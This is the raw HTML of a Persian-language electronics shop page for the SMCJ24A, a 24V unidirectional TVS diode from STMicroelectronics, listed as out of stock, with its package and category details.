							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://javan-electronic.ir" class="fusion-breadcrumb-link"><span >خانه</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://javan-electronic.ir/shop/" class="fusion-breadcrumb-link"><span >فروشگاه</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/" class="fusion-breadcrumb-link"><span >قطعات الکترونیک</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/" class="fusion-breadcrumb-link"><span >دیود و یکسوکننده</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/esd-suppressors-tvs-diodes/" class="fusion-breadcrumb-link"><span >ESD Suppressors / TVS Diodes</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">SMCJ24A</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

			<div class="woocommerce-container">
			<section id="content"class="" style="float: left;">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-30875" class="product type-product post-30875 status-publish first outofstock product_cat-esd-suppressors-tvs-diodes has-post-thumbnail shipping-taxable product-type-simple product-grid-view">

	<div class="top-content-wrapper"> <div class="avada-single-product-gallery-wrapper avada-product-images-global avada-product-images-thumbnails-bottom">
      <div class="single-distime ended">
              <i class="IranAvadaIcons Product-UnAvailable"></i>
        ناموجود
          </div>
   
    <div class="irava-single-icons">
        <div class="irava-better-compare"> <a href="#" class="button add-to-compare-button btn button btn-default theme-button theme-btn" data-product-id="30875" rel="nofollow">مقایسه</a> </div>  	<div class="irava-wishlist"> <button class="woosw-btn woosw-btn-30875" data-id="30875" data-product_name="SMCJ24A" data-product_image="https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_0-150x150.jpg" aria-label="افزودن به علاقه‌مندی‌ها">افزودن به علاقه‌مندی‌ها</button> 	</div> 	        <div class="proshop_share_box">
           <i class="fa fa-share-alt share_icon"></i>
           <div class="fusion-sharing-box fusion-sharing-box-1 boxed-icons" style="background-color:#f6f6f6;margin-top:60px;" data-title="SMCJ24A" data-description="دیتاشیت : SMCJ24A
توضیحات : دیود تی وی اس یک طرفه 24 ولتTransil Diodes ; Unidirectional ,24V" data-link="https://javan-electronic.ir/product/smcj24a/"><div class="fusion-social-networks sharingbox-shortcode-icon-wrapper sharingbox-shortcode-icon-wrapper-1 boxed-icons"><span><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fsmcj24a%2F&amp;t=SMCJ24A" target="_blank" rel="nofollow" title="Facebook" aria-label="Facebook" data-placement="top" data-toggle="tooltip" data-title="Facebook"><i class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="https://twitter.com/share?text=SMCJ24A&amp;url=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fsmcj24a%2F" target="_blank" rel="noopener noreferrer nofollow" title="Twitter" aria-label="Twitter" data-placement="top" data-toggle="tooltip" data-title="Twitter"><i class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;background-color:#55acee;border-color:#55acee;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="http://reddit.com/submit?url=https://javan-electronic.ir/product/smcj24a/&amp;title=SMCJ24A" target="_blank" rel="noopener noreferrer nofollow" title="Reddit" aria-label="Reddit" data-placement="top" data-toggle="tooltip" data-title="Reddit"><i class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:#ffffff;background-color:#ff4500;border-color:#ff4500;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fsmcj24a%2F&amp;title=SMCJ24A&amp;summary=%D8%AF%DB%8C%D8%AA%D8%A7%D8%B4%DB%8C%D8%AA%20%3A%20SMCJ24A%0A%D8%AA%D9%88%D8%B6%DB%8C%D8%AD%D8%A7%D8%AA%20%3A%20%D8%AF%DB%8C%D9%88%D8%AF%20%D8%AA%DB%8C%20%D9%88%DB%8C%20%D8%A7%D8%B3%20%DB%8C%DA%A9%20%D8%B7%D8%B1%D9%81%D9%87%2024%20%D9%88%D9%84%D8%AATransil%20Diodes%20%3B%20Unidirectional%20%2C24V" target="_blank" rel="noopener noreferrer nofollow" title="LinkedIn" aria-label="LinkedIn" data-placement="top" data-toggle="tooltip" data-title="LinkedIn"><i class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:#ffffff;background-color:#0077b5;border-color:#0077b5;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fsmcj24a%2F" target="_blank" rel="noopener noreferrer nofollow" title="WhatsApp" aria-label="WhatsApp" data-placement="top" data-toggle="tooltip" data-title="WhatsApp"><i class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:#ffffff;background-color:#77e878;border-color:#77e878;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fsmcj24a%2F&amp;name=SMCJ24A&amp;description=%D8%AF%DB%8C%D8%AA%D8%A7%D8%B4%DB%8C%D8%AA%20%3A%20SMCJ24A%0A%D8%AA%D9%88%D8%B6%DB%8C%D8%AD%D8%A7%D8%AA%20%3A%20%D8%AF%DB%8C%D9%88%D8%AF%20%D8%AA%DB%8C%20%D9%88%DB%8C%20%D8%A7%D8%B3%20%DB%8C%DA%A9%20%D8%B7%D8%B1%D9%81%D9%87%2024%20%D9%88%D9%84%D8%AATransil%20Diodes%20%3B%20Unidirectional%20%2C24V" target="_blank" rel="noopener noreferrer nofollow" title="Tumblr" aria-label="Tumblr" data-placement="top" data-toggle="tooltip" data-title="Tumblr"><i class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:#ffffff;background-color:#35465c;border-color:#35465c;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fsmcj24a%2F&amp;description=%D8%AF%DB%8C%D8%AA%D8%A7%D8%B4%DB%8C%D8%AA%20%3A%20SMCJ24A%0A%D8%AA%D9%88%D8%B6%DB%8C%D8%AD%D8%A7%D8%AA%20%3A%20%D8%AF%DB%8C%D9%88%D8%AF%20%D8%AA%DB%8C%20%D9%88%DB%8C%20%D8%A7%D8%B3%20%DB%8C%DA%A9%20%D8%B7%D8%B1%D9%81%D9%87%2024%20%D9%88%D9%84%D8%AATransil%20Diodes%20%3B%20Unidirectional%20%2C24V&amp;media=" target="_blank" rel="noopener noreferrer nofollow" title="Pinterest" aria-label="Pinterest" data-placement="top" data-toggle="tooltip" data-title="Pinterest"><i class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;border-radius:4px;" aria-hidden="true"></i></a></span><span><a href="mailto:?subject=SMCJ24A&amp;body=https%3A%2F%2Fjavan-electronic.ir%2Fproduct%2Fsmcj24a%2F" target="_self" rel="nofollow" title="ایمیل" aria-label="ایمیل" data-placement="top" data-toggle="tooltip" data-title="ایمیل"><i class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" style="color:#ffffff;background-color:#000000;border-color:#000000;border-radius:4px;" aria-hidden="true"></i></a></span></div></div><style type="text/css">.fusion-sharing-box-1 h4{margin-bottom:0 !important;}.fusion-sharing-box-1{flex-direction:row !important;}@media only screen and (max-width:950px){.fusion-sharing-box-1 h4{margin-right:0.5em !important;margin-bottom:0 !important;}.sharingbox-shortcode-icon-wrapper-1{width:auto !important;justify-content:flex-end !important;}.fusion-sharing-box-1{align-items:center !important;} }@media only screen and (max-width:640px){.fusion-sharing-box-1{flex-direction:row !important;align-items:center !important;}.fusion-sharing-box-1 h4{margin-right:0.5em !important;margin-bottom:0 !important;}.sharingbox-shortcode-icon-wrapper-1{width:auto !important;justify-content:space-between !important;} }</style> 
        </div>
    </div>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images avada-product-gallery" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_0-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_0.jpg"><img width="700" height="700" src="https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_0-700x700.jpg" class="wp-post-image lazyload" alt="" title="smcj24a_0.jpg" data-caption="" data-src="https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_0.jpg" data-large_image="https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_0.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271000%27%20height%3D%271000%27%20viewBox%3D%270%200%201000%201000%27%3E%3Crect%20width%3D%271000%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_0-700x700.jpg" data-srcset="https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_0-66x66.jpg 66w, https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_0-75x75.jpg 75w, https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_0-100x100.jpg 100w, https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_0-150x150.jpg 150w, https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_0-200x200.jpg 200w, https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_0-360x360.jpg 360w, https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_0-400x400.jpg 400w, https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_0-500x500.jpg 500w, https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_0-600x600.jpg 600w, https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_0-700x700.jpg 700w, https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_0-768x768.jpg 768w, https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_0-800x800.jpg 800w, https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_0.jpg 1000w" data-sizes="auto" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_0.jpg" data-rel="iLightbox[product-gallery]" alt="" data-title="smcj24a_0.jpg" data-caption=""></a></div><div data-thumb="https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_1.jpg"><img width="700" height="700" src="https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_1-700x700.jpg" class=" lazyload" alt="" title="smcj24a_1.jpg" data-caption="" data-src="https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_1.jpg" data-large_image="https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271000%27%20height%3D%271000%27%20viewBox%3D%270%200%201000%201000%27%3E%3Crect%20width%3D%271000%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_1-700x700.jpg" data-srcset="https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_1-66x66.jpg 66w, https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_1-75x75.jpg 75w, https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_1-100x100.jpg 100w, https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_1-150x150.jpg 150w, https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_1-200x200.jpg 200w, https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_1-360x360.jpg 360w, https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_1-400x400.jpg 400w, https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_1-500x500.jpg 500w, https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_1-600x600.jpg 600w, https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_1-700x700.jpg 700w, https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_1-768x768.jpg 768w, https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_1-800x800.jpg 800w, https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_1.jpg 1000w" data-sizes="auto" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_1.jpg" data-rel="iLightbox[product-gallery]" alt="" data-title="smcj24a_1.jpg" data-caption=""></a></div>	</div>
</div>
</div>

	<div class="summary entry-summary">
		<div class="summary-container"><h2 itemprop="name" class="product_title entry-title">SMCJ24A</h2>
<div class="avada-availability">
	</div>
<div class="product-border fusion-separator sep-single sep-dashed"></div>
<span class="sku_wrapper">شناسه محصول: <span class="sku">jep-215402</span></span><span class="posted_in">دسته: <a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/esd-suppressors-tvs-diodes/">ESD Suppressors / TVS Diodes</a></span><div class="custom_single_excerpt"> 
<div class="post-content woocommerce-product-details__short-description">
	<p>نام قطعه : SMCJ24A<br />
نام کارخانه‌ای : SMCJ24A<br />
برند : STMicroelectronics<br />
پکیج : DO-214AB (SMCJ)<br />
بسته‌بندی : Tape &#038; Reel<br />
عنوان گروه : ESD Suppressors / TVS Diodes</p>
</div>
<div class="clearfix"></div></div><div class = "proshop_send_description" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-justify-content-space-between" style="max-width:1616px;margin-left: calc(-1% / 2 );margin-right: calc(-1% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none" style="max-width:100px;"><a class="fusion-no-lightbox" href="https://javan-electronic.ir/express/" target="_blank" aria-label="express-min" rel="noopener noreferrer"><img decoding="async" width="164" height="100" alt="تحویل اکسپرس" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20100'%3E%3C/svg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/express-min.png" class="lazyload img-responsive wp-image-1937" data-lazy-src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E"/><noscript><img decoding="async" width="164" height="100" alt="تحویل اکسپرس" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/express-min.png" class="lazyload img-responsive wp-image-1937"/></noscript></a></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-4{width:20% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-4 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 0;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 2.475%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-4{width:20% !important;order : 0;}.fusion-builder-column-4 > .fusion-column-wrapper {margin-right : 0;margin-left : 2.475%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-4{width:20% !important;order : 0;}.fusion-builder-column-4 > .fusion-column-wrapper {margin-right : 0;margin-left : 2.475%;}}</style><style type="text/css">.fusion-builder-column-4{filter: saturate(0%) opacity(50%);transition: filter 0.3s ease;}.fusion-builder-column-4:hover{filter: saturate(100%) opacity(100%);}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none" style="max-width:100px;"><a class="fusion-no-lightbox" href="https://javan-electronic.ir/support/" target="_blank" aria-label="support-min" rel="noopener noreferrer"><img decoding="async" width="164" height="100" alt="پشتیبانی 24 ساعته" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20100'%3E%3C/svg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/support-min.png" class="lazyload img-responsive wp-image-1933" data-lazy-src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E"/><noscript><img decoding="async" width="164" height="100" alt="پشتیبانی 24 ساعته" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/support-min.png" class="lazyload img-responsive wp-image-1933"/></noscript></a></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-5{width:20% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-5 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 2.475%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 2.475%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-5{width:20% !important;order : 0;}.fusion-builder-column-5 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 2.475%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-5{width:20% !important;order : 0;}.fusion-builder-column-5 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 2.475%;}}</style><style type="text/css">.fusion-builder-column-5{filter: saturate(0%) opacity(50%);transition: filter 0.3s ease;}.fusion-builder-column-5:hover{filter: saturate(100%) opacity(100%);}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none" style="max-width:100px;"><a class="fusion-no-lightbox" href="https://javan-electronic.ir/pay_term/" target="_blank" aria-label="pay_term-min" rel="noopener noreferrer"><img decoding="async" width="164" height="100" alt="پرداخت در محل" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20100'%3E%3C/svg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/pay_term-min.png" class="lazyload img-responsive wp-image-1931" data-lazy-src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E"/><noscript><img decoding="async" width="164" height="100" alt="پرداخت در محل" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/pay_term-min.png" class="lazyload img-responsive wp-image-1931"/></noscript></a></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-6{width:20% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-6 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 2.475%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 2.475%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-6{width:20% !important;order : 0;}.fusion-builder-column-6 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 2.475%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-6{width:20% !important;order : 0;}.fusion-builder-column-6 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 2.475%;}}</style><style type="text/css">.fusion-builder-column-6{filter: saturate(0%) opacity(50%);transition: filter 0.3s ease;}.fusion-builder-column-6:hover{filter: saturate(100%) opacity(100%);}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none" style="max-width:100px;"><a class="fusion-no-lightbox" href="https://javan-electronic.ir/refund-policy/" target="_blank" aria-label="day.png-min" rel="noopener noreferrer"><img decoding="async" width="164" height="100" alt="7 روز ضمانت بازگشت" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20100'%3E%3C/svg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/day.png-min.png" class="lazyload img-responsive wp-image-1935" data-lazy-src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E"/><noscript><img decoding="async" width="164" height="100" alt="7 روز ضمانت بازگشت" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/day.png-min.png" class="lazyload img-responsive wp-image-1935"/></noscript></a></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-7{width:20% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-7 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 2.475%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 2.475%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-7{width:20% !important;order : 0;}.fusion-builder-column-7 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 2.475%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-7{width:20% !important;order : 0;}.fusion-builder-column-7 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 2.475%;}}</style><style type="text/css">.fusion-builder-column-7{filter: saturate(0%) opacity(50%);transition: filter 0.3s ease;}.fusion-builder-column-7:hover{filter: saturate(100%) opacity(100%);}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-5 hover-type-none" style="max-width:100px;"><a class="fusion-no-lightbox" href="https://javan-electronic.ir/guarantee_of_origin/" target="_blank" aria-label="Guarantee-min" rel="noopener noreferrer"><img decoding="async" width="164" height="100" alt="ضمانت اصل بودن کالا" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20164%20100'%3E%3C/svg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/Guarantee-min.png" class="lazyload img-responsive wp-image-1929" data-lazy-src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E"/><noscript><img decoding="async" width="164" height="100" alt="ضمانت اصل بودن کالا" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27164%27%20height%3D%27100%27%20viewBox%3D%270%200%20164%20100%27%3E%3Crect%20width%3D%27164%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://javan-electronic.ir/wp-content/uploads/2019/06/Guarantee-min.png" class="lazyload img-responsive wp-image-1929"/></noscript></a></span></div></div><style type="text/css">.fusion-body .fusion-builder-column-8{width:20% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-8 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 2.475%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 0;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-8{width:20% !important;order : 0;}.fusion-builder-column-8 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 0;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-8{width:20% !important;order : 0;}.fusion-builder-column-8 > .fusion-column-wrapper {margin-right : 2.475%;margin-left : 0;}}</style><style type="text/css">.fusion-builder-column-8{filter: saturate(0%) opacity(50%);transition: filter 0.3s ease;}.fusion-builder-column-8:hover{filter: saturate(100%) opacity(100%);}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-3{ padding-top : 0px;margin-top : 0;padding-right : 0px;padding-bottom : 0px;margin-bottom : 0;padding-left : 0px;}</style></div>
</div></div></div>	</div>

	<div class="clearfix"></div></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						توضیحات					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						مشخصات فنی					</a>
				</li>
					</ul>
